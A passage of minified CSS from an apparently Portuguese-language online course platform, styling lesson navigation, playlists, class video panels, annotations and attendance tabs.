nowrap;padding:10px 10px 10px 15px;font:16px/20px "Blauer-Nue", sans-serif;background:#F2F4F4}.new_styles .lesson-nav .floating-header .lbl{display:block;line-height:10px;font-size:11px;color:#888888}.new_styles .lesson-nav .floating-header .mod{color:#000051}.new_styles .lesson-nav .floating-header .dis{padding-left:10px;margin-left:10px;border-left:1px solid #d6dddd;color:#000051}.new_styles .lesson-nav .cpn-accordion{overflow:visible}.new_styles .lesson-nav .cpn-item{display:block;padding:12px 0 12px 30px;line-height:20px;font-size:15px;font-weight:bold;color:#000051;border-top:1px solid #d6dddd;transition:background-color 0.3s, color 0.3s}.new_styles .lesson-nav .cpn-item:after{display:none}.new_styles .lesson-nav .cpn-item .fa.bullet,.new_styles .lesson-nav .cpn-item .bullet.cpn-info-button,.new_styles .lesson-nav .cpn-item .messaging-links .bullet.cpn-messaging-link.whatsapp,.new_styles .messaging-links .lesson-nav .cpn-item .bullet.cpn-messaging-link.whatsapp,.new_styles .lesson-nav .cpn-item .messaging-links .bullet.cpn-messaging-link.telegram,.new_styles .messaging-links .lesson-nav .cpn-item .bullet.cpn-messaging-link.telegram{position:absolute;top:50%;left:0;bottom:auto;right:auto;width:30px;height:30px;margin:-15px 0 0 0;display:block;line-height:30px;vertical-align:middle;text-align:center;font-size:20px;color:#c0caca;transition:transform 0.3s, color 0.3s}.new_styles .lesson-nav .cpn-item .fa.bullet:before,.new_styles .lesson-nav .cpn-item .bullet.cpn-info-button:before,.new_styles .lesson-nav .cpn-item .messaging-links .bullet.cpn-messaging-link.whatsapp:before,.new_styles .messaging-links .lesson-nav .cpn-item .bullet.cpn-messaging-link.whatsapp:before,.new_styles .lesson-nav .cpn-item .messaging-links .bullet.cpn-messaging-link.telegram:before,.new_styles .messaging-links .lesson-nav .cpn-item .bullet.cpn-messaging-link.telegram:before{margin-right:0}.new_styles .lesson-nav .cpn-item:hover{background-color:#fafbfb;border-color:#d6dddd;color:#000051}.new_styles .lesson-nav .cpn-item:hover .fa.bullet,.new_styles .lesson-nav .cpn-item:hover .bullet.cpn-info-button,.new_styles .lesson-nav .cpn-item:hover .messaging-links .bullet.cpn-messaging-link.whatsapp,.new_styles .messaging-links .lesson-nav .cpn-item:hover .bullet.cpn-messaging-link.whatsapp,.new_styles .lesson-nav .cpn-item:hover .messaging-links .bullet.cpn-messaging-link.telegram,.new_styles .messaging-links .lesson-nav .cpn-item:hover .bullet.cpn-messaging-link.telegram{color:#000051}.new_styles .lesson-nav .cpn-item.active{background-color:#fff;color:#003CFF}.new_styles .lesson-nav .cpn-item.active+.cpn-content{background-color:#fff}.new_styles .lesson-nav .cpn-item.active .fa.bullet,.new_styles .lesson-nav .cpn-item.active .bullet.cpn-info-button,.new_styles .lesson-nav .cpn-item.active .messaging-links .bullet.cpn-messaging-link.whatsapp,.new_styles .messaging-links .lesson-nav .cpn-item.active .bullet.cpn-messaging-link.whatsapp,.new_styles .lesson-nav .cpn-item.active .messaging-links .bullet.cpn-messaging-link.telegram,.new_styles .messaging-links .lesson-nav .cpn-item.active .bullet.cpn-messaging-link.telegram{color:#003CFF;transform:rotate(90deg)}.new_styles .lesson-nav .cpn-item.active:hover .fa.bullet,.new_styles .lesson-nav .cpn-item.active:hover .bullet.cpn-info-button,.new_styles .lesson-nav .cpn-item.active:hover .messaging-links .bullet.cpn-messaging-link.whatsapp,.new_styles .messaging-links .lesson-nav .cpn-item.active:hover .bullet.cpn-messaging-link.whatsapp,.new_styles .lesson-nav .cpn-item.active:hover .messaging-links .bullet.cpn-messaging-link.telegram,.new_styles .messaging-links .lesson-nav .cpn-item.active:hover .bullet.cpn-messaging-link.telegram{transform:rotate(-90deg)}.new_styles .lesson-nav .cpn-item.inactive{color:#989898;cursor:not-allowed}.new_styles .lesson-nav .cpn-item.inactive a{color:#989898;cursor:not-allowed}.new_styles .lesson-nav .modules .cpn-content{padding:0 15px 15px 15px}.new_styles .lesson-nav .modules .cpn-item.module:not(.active){background-color:#ecefef}.new_styles .lesson-nav .modules .cpn-item.module.active,.new_styles .lesson-nav .modules .cpn-item.module.active+.cpn-content{background-color:#f8f9f9}.new_styles .lesson-nav .disciplines .discipline-attachments{display:none}.new_styles .lesson-nav .disciplines .cpn-item.discipline{padding:0;border-right:1px solid transparent;border-left:1px solid transparent}.new_styles .lesson-nav .disciplines .cpn-item.discipline>.link{display:block;padding:12px 40px 12px 30px}.new_styles .lesson-nav .disciplines .cpn-item.discipline.active,.new_styles .lesson-nav .disciplines .cpn-item.discipline:not(.active):hover{border-right:1px solid #d6dddd;border-left:1px solid #d6dddd}.new_styles .lesson-nav .disciplines .cpn-item.discipline.active+.cpn-content{margin-bottom:15px;border-right:1px solid #d6dddd;border-left:1px solid #d6dddd;border-bottom:1px solid #d6dddd}.new_styles .lesson-nav .disciplines .cpn-item.discipline:after{display:none}.new_styles .lesson-nav .disciplines .cpn-content{padding:0 0 15px}.new_styles .lesson-nav .disciplines .cpn-nav-options.discipline{position:absolute;top:0;left:auto;bottom:auto;right:0}.new_styles .lesson-nav .disciplines .cpn-nav-options.discipline .cpn-nav-options-menu,.new_styles .lesson-nav .disciplines .cpn-nav-options.discipline .cpn-nav-options-menu i{height:46px;line-height:46px}.new_styles .lesson-nav .disciplines .cpn-nav-options.discipline .cpn-nav-options-popover{position:absolute;top:100%;left:auto;bottom:auto;right:0}.new_styles .lesson-nav .disciplines .cpn-notice{padding-left:70px}.new_styles .lesson-nav .disciplines .cpn-notice .disc-loader{width:32px;height:32px;font-size:3px;border-width:3px}.new_styles .lesson-nav .disciplines .cpn-notice .msg-sec{font-size:13px;color:#6f6f6f}.new_styles .lesson-nav .cpn-nav-lesson-item,.new_styles .lesson-nav .material{position:relative;padding:15px 15px 0;font-size:15px;font-weight:500;font-family:"Ninetea", sans-serif;border-right:0;border-left:0;border-bottom:1px solid #F2F4F4;transition:background-color 0.3s}.new_styles .lesson-nav .cpn-nav-lesson-item.active>.link,.new_styles .lesson-nav .material.active>.link{color:#003CFF}.new_styles .lesson-nav .cpn-nav-lesson-item:hover,.new_styles .lesson-nav .material:hover{border-bottom:1px solid #F2F4F4}.new_styles .lesson-nav .cpn-nav-lesson-item:first-child,.new_styles .lesson-nav .material:first-child{border-top:1px solid #d6dddd}.new_styles .lesson-nav .cpn-nav-lesson-item .link,.new_styles .lesson-nav .material .link{display:block}.new_styles .lesson-nav .cpn-nav-lesson-item .position,.new_styles .lesson-nav .material .position{padding-right:3px;font-weight:bold}.new_styles .lesson-nav .cpn-nav-lesson-item .extras,.new_styles .lesson-nav .material .extras{position:relative;height:40px;line-height:40px}.new_styles .lesson-nav .cpn-nav-lesson-item .progress-wrapper,.new_styles .lesson-nav .material .progress-wrapper{width:100px;height:2px;margin-top:10px;display:inline-block;background-color:rgba(0,0,0,0.1)}.new_styles .lesson-nav .cpn-nav-lesson-item .progress-wrapper .progress,.new_styles .lesson-nav .material .progress-wrapper .progress{display:block;max-width:100%;height:100%;background-color:#003CFF}.new_styles .lesson-nav .cpn-nav-lesson-item .lesson-data,.new_styles .lesson-nav .material .lesson-data{display:none}.new_styles .lesson-nav .cpn-nav-lesson-item .cpn-nav-options,.new_styles .lesson-nav .material .cpn-nav-options{margin-right:-15px}.new_styles .lesson-nav .cpn-nav-lesson-item .cpn-nav-options-popover,.new_styles .lesson-nav .material .cpn-nav-options-popover{right:0px;width:270px}.new_styles .lesson-nav .cpn-nav-lesson-item .lesson-attachments,.new_styles .lesson-nav .cpn-nav-lesson-item .lesson-views,.new_styles .lesson-nav .material .lesson-attachments,.new_styles .lesson-nav .material .lesson-views{display:none}.new_styles .lesson-nav .cpn-nav-lesson-item .nav-has-option-popover,.new_styles .lesson-nav .material .nav-has-option-popover{display:inline-block}.new_styles .lesson-nav .cpn-nav-lesson-item .nav-options-popover-caller i.options,.new_styles .lesson-nav .material .nav-options-popover-caller i.options{width:40px;height:40px;line-height:40px;vertical-align:middle;text-align:center;font-size:20px;color:#6f6f6f;border:1px solid transparent;border-radius:3px !important}.new_styles .lesson-nav .cpn-nav-lesson-item .nav-options-popover-caller i.options:hover,.new_styles .lesson-nav .material .nav-options-popover-caller i.options:hover{border-color:#d6dddd}.new_styles .lesson-nav .accordion-materials .item{margin-bottom:5px !important}.new_styles .lesson-nav .accordion-materials .item .toggler{padding:10px;font:14px/1.25em "Blauer-Nue", sans-serif;color:#000051;border:1px solid #d6dddd;background-color:#ecefef}.new_styles .lesson-nav .accordion-materials .item .toggler:hover{background-color:#eff2f2;box-shadow:none}.new_styles .lesson-nav .accordion-materials .item .toggler i{font-size:20px;margin-right:4px}.new_styles .lesson-nav .accordion-materials .item .materials .material{border:0;margin-bottom:0;padding:12px 10px;background-color:#fafbfb;border-bottom:1px solid #d6dddd}.new_styles .lesson-nav .accordion-materials .item .materials .material .link{padding:0}.new_styles .lesson-nav .accordion-materials .item .materials .material:last-child{border-bottom:0}.new_styles .lesson-nav .tab-content.search .search-field{display:flex;flex-flow:row nowrap;margin-bottom:10px;padding:10px}.new_styles .lesson-nav .tab-content.search .search-field input{flex:1 1}.new_styles .lesson-nav .tab-content.search .search-field button{width:50px}.new_styles .lesson-nav .tab-content.search .cpn-notice{width:auto;padding-top:15px;margin:0 10px;padding-left:70px}.new_styles .lesson-nav .tab-content.search .cpn-notice .icon{width:32px;height:32px;line-height:32px;font-size:32px}.new_styles .lesson-nav .tab-content.search .cpn-notice .msg{margin-bottom:6px;line-height:20px;font-size:18px}.new_styles .lesson-nav .tab-content.search .cpn-notice .msg-sec{line-height:18px;font-size:16px}.new_styles .lesson-nav .tab-content.search .search-results{padding:0 10px 20px}.new_styles .lesson-nav .tab-content.search .cpn-nav-lesson-item .line{margin-bottom:5px}.new_styles .lesson-nav .tab-content.search .cpn-nav-lesson-item .line .module,.new_styles .lesson-nav .tab-content.search .cpn-nav-lesson-item .line .discipline{font:12px/16px "Blauer-Nue", sans-serif;color:#888888}.new_styles .lesson-nav .tab-content.search .cpn-nav-lesson-item .line .module:after{content:" | "}.new_styles .lesson-nav .tab-content.search .cpn-nav-lesson-item .highlight{color:#003CFF;font-weight:600}.new_styles .lesson-nav .tab-content.playlists .cpn-nav-options-menu.discipline{display:none}.new_styles .lesson-nav .tab-content.playlists #notice-no-playlist{width:100%;margin:10px}.new_styles .lesson-nav .tab-content.playlists #notice-no-playlist .icon{width:50px;height:50px;line-height:50px;font-size:50px}.new_styles .lesson-nav .tab-content.playlists #notice-no-playlist .msg-sec{font:normal 16px/18px "Source Sans Pro", sans-serif}.new_styles .lesson-nav .tab-content.playlists .ptn-dropdown-trigger{display:block;padding:10px 15px;line-height:20px;font-weight:bold;font-size:17px;color:#000051;border:1px solid #d6dddd;background-color:#fff}.new_styles .lesson-nav .tab-content.playlists .ptn-dropdown-trigger .disc-loader{position:absolute;top:50%;left:auto;bottom:auto;right:10px;opacity:0;display:inline-block;width:20px;height:20px;margin:-10px 0 0 0;font-size:3px;border-color:rgba(0,0,81,0.2);border-left-color:#000051;border-width:3px}.new_styles .lesson-nav .tab-content.playlists .ptn-dropdown-trigger .disc-loader.visible{opacity:1}.new_styles .lesson-nav .tab-content.playlists .ptn-dropdown.active .ptn-dropdown-trigger{background-color:#fff}.new_styles .lesson-nav .tab-content.playlists .ptn-dropdown-menu{position:absolute;top:100%;left:0;bottom:auto;right:auto;width:100%;box-shadow:5px 5px 10px 0 rgba(0,0,0,0.15);border:1px solid #d6dddd;z-index:2}.new_styles .lesson-nav .tab-content.playlists .ptn-dropdown-menu .cpn-item{width:100%;padding:10px 15px}.new_styles .lesson-nav .tab-content.playlists .playlist-selection{display:flex;flex-flow:row wrap;align-items:center;padding:10px}.new_styles .lesson-nav .tab-content.playlists .playlist-selection .ptn-dropdown{margin-right:15px;flex-grow:1}.new_styles .lesson-nav .tab-content.playlists .playlist-selection .cpn-item{position:relative;padding:0}.new_styles .lesson-nav .tab-content.playlists .playlist-selection .option{display:block;padding:15px 5px 15px 15px;margin-right:50px}.new_styles .lesson-nav .tab-content.playlists .playlist-selection .edit{position:absolute;top:0;left:auto;bottom:0;right:0;width:50px;line-height:50px;vertical-align:middle;text-align:center}.new_styles .lesson-nav .tab-content.playlists .playlist-selection .edit:before{position:absolute;top:10px;left:0;bottom:10px;right:auto;width:1px;display:block;content:" ";background-color:#d6dddd}.new_styles .lesson-nav .tab-content.playlists .playlist-selection .cpn-info{margin-right:10px}.new_styles .lesson-nav .tab-content.playlists .study-plan-header{display:flex;flex-flow:row wrap;align-items:center;padding:10px;margin:0 10px;background-color:#000051;color:#fff;border-radius:5px !important}.new_styles .lesson-nav .tab-content.playlists .study-plan-header form{display:flex;flex-flow:row wrap}.new_styles .lesson-nav .tab-content.playlists .study-plan-header .lbl{flex-grow:1;margin-right:15px;font:14px/14px "Blauer-Nue", sans-serif;vertical-align:middle}.new_styles .lesson-nav .tab-content.playlists .study-plan-header .cpn-checkbox-switch{margin-right:15px}.new_styles .lesson-nav .tab-content.playlists .study-plan-header.active{position:relative;border-radius:5px 5px 0 0 !important}.new_styles .lesson-nav .tab-content.playlists .study-plan-header.active:after{position:absolute;top:auto;left:0;bottom:0;right:0;content:"";display:block;height:1px;background-color:rgba(255,255,255,0.2)}.new_styles .lesson-nav .tab-content.playlists .study-plan-header.active .cpn-info:after{background-color:#fff;color:#000051}.new_styles .lesson-nav .tab-content.playlists .study-plan-header.active .cpn-info:hover:after{background-color:#003CFF;color:#fff !important}.new_styles .lesson-nav .tab-content.playlists .study-plan-header.active .cpn-checkbox-switch .mask{background-color:rgba(255,255,255,0.15)}.new_styles .lesson-nav .tab-content.playlists .study-plan-content{display:none;padding:0 10px;margin:0 10px;background-color:#000051;color:#fff;border-radius:0 0 5px 5px !important}.new_styles .lesson-nav .tab-content.playlists .study-plan-content.active{display:block}.new_styles .lesson-nav .tab-content.playlists .study-plan-content .lbl{display:block;padding:15px 0;font:16px/16px "Blauer-Nue", sans-serif}.new_styles .lesson-nav .tab-content.playlists .study-plan-content .cpn-notice{padding:20px 40px 20px 70px;border:0}.new_styles .lesson-nav .tab-content.playlists .study-plan-content .cpn-notice .msg{font-size:16px}.new_styles .lesson-nav .tab-content.playlists .playlist-wrapper{padding:10px 10px 0}.new_styles .lesson-nav .tab-content.playlists .study-plan-header{background-color:#F2F4F4;color:#000051}.new_styles .lesson-nav .tab-content.playlists .study-plan-header:not(.active){border:1px solid #d6dddd}.new_styles .lesson-nav .tab-content.playlists .study-plan-header.active{background-color:#000038;color:#fff}.new_styles .lesson-nav .tab-content.playlists .study-plan-content{background-color:#000051;color:#fff}.new_styles .accordion.meetings .item{margin-bottom:20px}.new_styles .accordion.meetings .toggler{padding:10px 15px;font:20px/1.25em "Blauer-Nue", sans-serif;color:#fff;background-color:#000051;transition:background-color 0.3s;cursor:pointer}.new_styles .accordion.meetings .toggler:hover{box-shadow:5px 5px 2px 0 rgba(0,0,0,0.1);background-color:#003CFF}.new_styles .accordion.meetings .toggler .fa-caret-down,.new_styles .accordion.meetings .toggler .cpn-focuses-item.course-combo .fa,.new_styles .cpn-focuses-item.course-combo .accordion.meetings .toggler .fa,.new_styles .accordion.meetings .toggler .cpn-focuses-item.course-combo .cpn-info-button,.new_styles .cpn-focuses-item.course-combo .accordion.meetings .toggler .cpn-info-button,.new_styles .accordion.meetings .toggler .cpn-focuses-item.course-combo .messaging-links .cpn-messaging-link.whatsapp,.new_styles .cpn-focuses-item.course-combo .messaging-links .accordion.meetings .toggler .cpn-messaging-link.whatsapp,.new_styles .accordion.meetings .toggler .messaging-links .cpn-focuses-item.course-combo .cpn-messaging-link.whatsapp,.new_styles .messaging-links .cpn-focuses-item.course-combo .accordion.meetings .toggler .cpn-messaging-link.whatsapp,.new_styles .accordion.meetings .toggler .cpn-focuses-item.course-combo .messaging-links .cpn-messaging-link.telegram,.new_styles .cpn-focuses-item.course-combo .messaging-links .accordion.meetings .toggler .cpn-messaging-link.telegram,.new_styles .accordion.meetings .toggler .messaging-links .cpn-focuses-item.course-combo .cpn-messaging-link.telegram,.new_styles .messaging-links .cpn-focuses-item.course-combo .accordion.meetings .toggler .cpn-messaging-link.telegram{margin-left:5px}.new_styles .accordion.meetings .panel{position:relative;display:none;border:1px solid #d6dddd;border-top:0;background-color:#F2F4F4}.new_styles .accordion.meetings .panel.active{display:block}.new_styles .accordion.meetings .link-wrapper{display:block;position:relative;border-bottom:1px solid #d6dddd}.new_styles .accordion.meetings .link-wrapper.aula .link{padding-left:65px}.new_styles .accordion.meetings .link-wrapper.simulado .link{padding-left:95px}.new_styles .accordion.meetings .link{display:block;padding:15px;position:relative;padding-bottom:15px}@media screen and (min-width: 768px){.new_styles .accordion.meetings .link{padding-right:170px}}.new_styles .accordion.meetings a.link:hover{background-color:#d6dddd}.new_styles .accordion.meetings .class-num{position:absolute;top:15px;left:15px;bottom:auto;right:auto}.new_styles .accordion.meetings .class{white-space:initial;vertical-align:top}.new_styles .accordion.meetings .class .teacher{display:inline-block;margin-right:10px}.new_styles .accordion.meetings .class .teacher+.watched{display:inline-block;font:10px/10px "Ninetea", sans-serif}@media screen and (min-width: 600px){.new_styles .accordion.meetings .class .teacher+.watched{padding-left:10px;border-left:1px solid rgba(0,0,0,0.1)}}.new_styles .accordion.meetings .class .teacher+.watched .fa:before,.new_styles .accordion.meetings .class .teacher+.watched .cpn-info-button:before,.new_styles .accordion.meetings .class .teacher+.watched .messaging-links .cpn-messaging-link.whatsapp:before,.new_styles .messaging-links .accordion.meetings .class .teacher+.watched .cpn-messaging-link.whatsapp:before,.new_styles .accordion.meetings .class .teacher+.watched .messaging-links .cpn-messaging-link.telegram:before,.new_styles .messaging-links .accordion.meetings .class .teacher+.watched .cpn-messaging-link.telegram:before{margin-right:0 !important}.new_styles .accordion.meetings .link-wrapper.not-recorded .link{cursor:default}.new_styles .accordion.meetings .link-wrapper.not-recorded .class-num,.new_styles .accordion.meetings .link-wrapper.not-recorded .class .subject,.new_styles .accordion.meetings .link-wrapper.not-recorded span{color:#888888}.new_styles .accordion.meetings .buttons{display:block}.new_styles .accordion.meetings .buttons .bt-download,.new_styles .accordion.meetings .buttons .bt-report{text-align:center;box-shadow:2px 2px 1px 0 rgba(0,0,0,0.1)}@media screen and (max-width: 768px){.new_styles .accordion.meetings .buttons{padding:10px 0;background-color:#fff;border-top:1px solid rgba(0,0,0,0.1);text-align:center}.new_styles .accordion.meetings .buttons .bt-download,.new_styles .accordion.meetings .buttons .bt-report{width:47%}.new_styles .accordion.meetings .buttons .bt-download:first-of-type,.new_styles .accordion.meetings .buttons .bt-report:first-of-type{margin-right:3%}}@media screen and (min-width: maxpx) and (max-width: 768px){.new_styles .accordion.meetings .buttons{padding:10px 0;background-color:#fff;border-top:1px solid rgba(0,0,0,0.1);text-align:center}.new_styles .accordion.meetings .buttons .bt-download,.new_styles .accordion.meetings .buttons .bt-report{width:47%}.new_styles .accordion.meetings .buttons .bt-download:first-of-type,.new_styles .accordion.meetings .buttons .bt-report:first-of-type{margin-right:3%}}@media screen and (min-width: 769px){.new_styles .accordion.meetings .buttons{position:absolute;top:50%;right:0;transform:translateY(-50%)}.new_styles .accordion.meetings .buttons .bt-download,.new_styles .accordion.meetings .buttons .bt-report{width:120px;margin-right:20px}}.new_styles .accordion.meetings.accordion-materials .item>h2{display:block}.new_styles .accordion.meetings.accordion-materials .item .materials>li{padding:15px;margin:0;border-bottom:1px solid #d6dddd}.new_styles .accordion.meetings.accordion-materials .item .materials>li:last-child{border-bottom:0}.new_styles .accordion.meetings.accordion-materials .item .materials>li .title{display:block;color:#003CFF;font:20px/25px "Blauer-Nue", sans-serif;white-space:normal}.new_styles .bt-download,.new_styles .bt-report{display:inline-block;padding:10px;line-height:18px;font-family:"Blauer-Nue", sans-serif;font-size:13px;text-transform:uppercase;background-color:#fff}.new_styles .bt-download i,.new_styles .bt-report i{text-transform:none}.new_styles .bt-download{color:#000051;border:1px solid #000051}.new_styles .bt-download:hover{background-color:#000051;color:#fff}.new_styles .bt-report{color:#003CFF;border:1px solid #003CFF}.new_styles .bt-report:hover{background-color:#003CFF;color:#fff}.new_styles .class-box .class-control{margin-bottom:20px}.new_styles .class-box .bt-download,.new_styles .class-box .bt-report{float:right;margin-left:20px}.new_styles .class-box .bt-download i,.new_styles .class-box .bt-report i{font-size:20px;vertical-align:middle}@media screen and (max-width: 860px){.new_styles .class-box .bt-download .lbl,.new_styles .class-box .bt-report .lbl{display:none}.new_styles .class-box .bt-download i:before,.new_styles .class-box .bt-report i:before{margin:0}}@media screen and (min-width: maxpx) and (max-width: 860px){.new_styles .class-box .bt-download .lbl,.new_styles .class-box .bt-report .lbl{display:none}.new_styles .class-box .bt-download i:before,.new_styles .class-box .bt-report i:before{margin:0}}.new_styles .class-box .button-lesson-panel{display:inline-block;padding:10px;line-height:18px;font-family:"Blauer-Nue", sans-serif;font-size:13px;text-transform:uppercase;background-color:#fff;color:#000051;border:1px solid #000051;cursor:pointer}.new_styles .class-box .button-lesson-panel:hover{background-color:#000051;color:#fff}.new_styles .class-box .lesson-label{margin-bottom:15px}.new_styles .class-box .lesson-label .class .subject{font-size:24px}.new_styles .class-box .lesson-label .class .teacher{font-size:18px}.new_styles .class-box .player-placeholder{width:100%}.new_styles .class-box #div-player{padding:2px;background-color:#fff;border:1px solid #ccc}.new_styles .class-box #div-player iframe{max-width:100%;min-width:100%;display:block}.new_styles .class-box .class-info{position:relative;margin-bottom:20px;text-align:right}.new_styles .class-box .views-left{display:block;padding:7px 0;text-align:center;font-size:10px;color:#a2a2a2}.new_styles .class-box .description{padding-top:20px;font-size:15px;line-height:1.25em;color:#000051;border-top:1px solid #d6dddd}.new_styles .class-box .buttons{display:block;padding-top:20px}.new_styles .class-box .buttons a{font-size:11px;width:45%}.new_styles .class-box .buttons a+a{margin-left:5%}.new_styles #infopanel .nav-tabs{position:relative;z-index:2;margin-bottom:-1px}.new_styles #infopanel .nav-tabs li{display:inline-block}.new_styles #infopanel .nav-tabs a{display:inline-block;padding:10px;line-height:20px;font-size:13px;color:#6f6f6f}.new_styles #infopanel .nav-tabs .active a{color:#000051;background-color:#F2F4F4}.new_styles #infopanel .tab-content{position:relative;z-index:1;padding:15px;margin-bottom:20px;background-color:#F2F4F4;border:1px solid #d6dddd}.new_styles #infopanel #annotations .annotations-form{margin-bottom:10px}.new_styles #infopanel #annotations .annotations-form textarea{margin-bottom:5px;padding:10px;color:#6f6f6f}.new_styles #infopanel #annotations .annotations-form .actions{text-align:right;padding-bottom:10px;margin-bottom:10px;border-bottom:1px solid #d6dddd}.new_styles #infopanel #annotations .annotations-form .actions button{width:auto}.new_styles #infopanel #annotations .annotations-form .actions label{display:block;position:absolute}.new_styles #infopanel #annotations h2{margin-bottom:10px;font:18px/30px "Blauer-Nue", sans-serif;color:#000051}.new_styles #infopanel #annotations .annotation-item{padding:10px 10px 0 10px;margin-bottom:10px;border:1px solid #d6dddd;background-color:#fff}.new_styles #infopanel #annotations .annotation-item .text{padding-left:1px;color:#6f6f6f}.new_styles #infopanel #annotations .annotation-item audio{display:block;width:100%}.new_styles #infopanel #annotations .annotation-item .image{position:relative;display:block;max-width:25%;padding:1px;border:1px solid #d6dddd}.new_styles #infopanel #annotations .annotation-item .image img{display:block;max-width:100%}.new_styles #infopanel #annotations .annotation-item .image .icon{position:absolute;top:50%;left:50%;bottom:auto;right:auto;width:32px;height:32px;line-height:32px;margin:-16px 0 0 -16px;display:none;color:#003CFF;font-size:32px;text-align:center;text-shadow:2px 2px 0 rgba(0,0,0,0.2);vertical-align:middle}.new_styles #infopanel #annotations .annotation-item .image:hover{border:2px solid #003CFF;padding:0}.new_styles #infopanel #annotations .annotation-item .image:hover .icon{display:block}.new_styles #infopanel #annotations .annotation-item .image:hover img{opacity:0.75}.new_styles #infopanel #annotations .annotation-item .footer{margin-top:10px;border-top:1px solid #d6dddd}.new_styles #infopanel #annotations .annotation-item .created,.new_styles #infopanel #annotations .annotation-item .erase{display:inline-block;padding:10px;line-height:20px;font-size:12px;color:#888888}.new_styles #infopanel #annotations .annotation-item .erase{float:right}.new_styles #infopanel #annotations .annotation-item .erase:hover{background-color:#003CFF;color:#fff}.new_styles #infopanel #annotations .pagination{width:100%;padding-top:10px;border-top:1px solid #d6dddd}.new_styles #infopanel #annotations .pagination:before,.new_styles #infopanel #annotations .pagination:after{content:"";display:table}.new_styles #infopanel #annotations .pagination:after{clear:both;*zoom:1}.new_styles #infopanel #annotations .pagination .prev,.new_styles #infopanel #annotations .pagination .next{display:inline-block;padding:10px 20px;font:12px/20px "Blauer-Nue", sans-serif;color:#fff;text-transform:uppercase;background-color:#003CFF}.new_styles #infopanel #annotations .pagination .next{float:right}.new_styles #infopanel #frequency .frequency-status{border-bottom:1px solid #d6dddd;padding-bottom:20px;padding-top:10px;margin-bottom:10px}.new_styles #infopanel #frequency h2{margin-bottom:10px;font:18px/30px "Blauer-Nue", sans-serif;color:#000051}.new_styles #infopanel #frequency .frequency-item{padding:10px 10px 0 10px;margin-bottom:10px;border:1px solid #d6dddd;background-color:#fff}.new_styles #infopanel #frequency .frequency-item .text{padding-left:1px;color:#6f6f6f}.new_styles #infopanel #frequency .frequency-item .footer{margin-top:10px;border-top:1px solid #d6dddd}.new_styles #infopanel #frequency .frequency-item .footer .when{display:inline-block;padding:10px;line-height:20px;font-size:12px;color:#888888}.new_styles #infopanel #frequency .notice{display:block;color:#888888;font:16px/25px "Titillium Web", serif}.new_styles #infopanel #frequency .text{display:block;font-size:12px;color:#6e6e6e;text-align:left}.new_styles #infopanel #frequency .info{font-size:20px;font-family:"Titillium Web", serif;font-weight:500;color:#385e7d;letter-spacing:-0.05em;border-bottom:20px}.new_styles #infopanel #attachment .attachment-tabs{margin-bottom:20px}.new_styles #infopanel #attachment .attachment-tabs button{display:inline-block;width:auto;margin-right:10px;text-transform:initial}.new_styles .annotation-image-modal .cpn-modal{width:90%}.new_styles .annotation-image-modal .cpn-modal .cpn-modal-body{max-height:500px;overflow:scroll}.new_styles .annotation-image-modal .cpn-modal .cpn-modal-body img{max-width:1600px}.new_styles .billboard{margin-bottom:20px}.new_styles .billboard .billboard-toggler{position:relative;display:block;padding:0 20px;background-color:#d6dddd;color:#000051;font:16px/40px "Blauer-Nue", sans-serif;text-transform:uppercase;border:1px solid #d6dddd;cursor:pointer}.new_styles .billboard .billboard-toggler:after{content:"";display:inline-block;position:absolute;top:50%;left:auto;bottom:auto;right:20px;content:"";width:0;height:0;border-bottom:6px solid #000051;border-right:4px solid transparent;border-left:4px solid transparent;margin-top:-3px}.new_styles .billboard .billboard-toggler.collapsed{background-color:#F2F4F4;color:#555555}.new_styles .billboard .billboard-toggler.collapsed:hover{background-color:#d6dddd;color:#000051}.new_styles .billboard .billboard-toggler.collapsed:after{border-top:6px solid #555555;border-bottom-width:0}.new_styles .billboard .billboard-content{padding:20px;margin-bottom:20px;background-color:#F2F4F4;border:1px solid #d6dddd;font:14px/1.3em "Ninetea", sans-serif;color:#6f6f6f}.new_styles .billboard .billboard-content .title{font-size:18px;color:#000051;margin-bottom:10px}.new_styles .billboard .billboard-content .text:not(:last-child){padding-bottom:10px;margin-bottom:15px;border-bottom:1px solid #d6dddd}.new_styles .billboard .billboard-annunciations:not(:last-child){margin-bottom:30px}.new_styles #modal-annotations-app .cpn-modal{top:50px;width:545px}.new_styles #modal-annotations-app .cpn-modal-title .hl{color:#003CFF}.new_styles #modal-annotations-app .cpn-modal-body{font-size:0}.new_styles #modal-annotations-app .lesson-qr{margin-bottom:30px;padding:10px;background-color:#F2F4F4;border:1px solid #d6dddd;vertical-align:top}.new_styles #modal-annotations-app .lesson-qr .svg{display:inline-block;padding:10px;background-color:#fff;border:1px solid #d6dddd;margin-right:20px}.new_styles #modal-annotations-app .lesson-qr .title{display:inline-block;font:16px/18px "Blauer-Nue", sans-serif;color:#6f6f6f}.new_styles #modal-annotations-app .lesson-qr .discipline{padding-bottom:5px}.new_styles #modal-annotations-app .lesson-qr .lesson{font-size:18px;line-height:20px;font-weight:bold}.new_styles #modal-annotations-app .col{display:block;margin-bottom:20px;font:16px/20px "Blauer-Nue", sans-serif;letter-spacing:-0.05em;color:#6f6f6f;vertical-align:top}@media screen and (min-width: 601px){.new_styles #modal-annotations-app .col{display:inline-block;text-align:right}.new_styles #modal-annotations-app .col.instructions{width:46%;padding-right:4%}.new_styles #modal-annotations-app .col.appstores{width:54%}.new_styles #modal-annotations-app .col h4 .hl,.new_styles #modal-annotations-app .col h4 strong{display:block}.new_styles #modal-annotations-app .col .step{padding:0 36px 0 0}.new_styles #modal-annotations-app .col .step .step-num{position:absolute;top:0;left:auto;bottom:auto;right:0}.new_styles #modal-annotations-app .col .step img{float:left;margin:0 10px 0 15px}}.new_styles #modal-annotations-app h4{margin-bottom:15px;padding-bottom:15px;border-bottom:1px solid #d6dddd;font-size:20px;color:#000051}.new_styles #modal-annotations-app h4 strong{font-weight:bold}.new_styles #modal-annotations-app .step{position:relative;padding:0 0 0 36px}.new_styles #modal-annotations-app .step:not(:last-child){padding-bottom:15px;margin-bottom:15px;border-bottom:1px solid #F2F4F4}.new_styles #modal-annotations-app .step .step-num{position:absolute;top:0;left:0;bottom:auto;right:auto;width:28px;height:28px;line-height:28px;display:block;font-size:20px;color:#000051;text-align:center;border:1px solid #d6dddd;border-radius:24px !important;background-color:#fff}.new_styles #modal-annotations-app .step img{float:right;max-width:50px;margin-top:-10px}.new_styles #modal-annotations-app .lesson-qr svg rect{width:2px;height:2px}.new_styles #modal-annotations-app .instructions img{max-width:100%}.new_styles #modal-annotations-app .appstores{padding:20px;border:1px solid #d6dddd;background-color:#fafbfb;text-align:center}.new_styles #modal-annotations-app .appstores .cpn-video-container{margin-bottom:20px}.new_styles #modal-annotations-app .appstores 